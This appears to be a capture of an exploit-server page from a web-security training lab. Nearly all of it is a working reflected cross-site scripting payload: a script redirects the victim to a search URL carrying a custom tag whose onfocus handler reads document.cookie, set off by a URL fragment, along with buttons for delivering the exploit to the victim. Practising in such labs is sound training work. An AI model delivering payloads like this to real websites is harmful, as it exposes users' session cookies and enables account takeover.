 Craft a response
URL: https://exploit-0ac500e303083c9d87f339c3012f00ee.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location = 'https://0a5d009a037f3c2387533a0f00dd00b6.web-security-academy.net/?
search=%3Cxss%20id%3Dx%20onfocus%3Dalert%28document.cookie%29%20tabindex=1%3E/#x'
</script>
Store View exploit Deliver exploit to victim Access log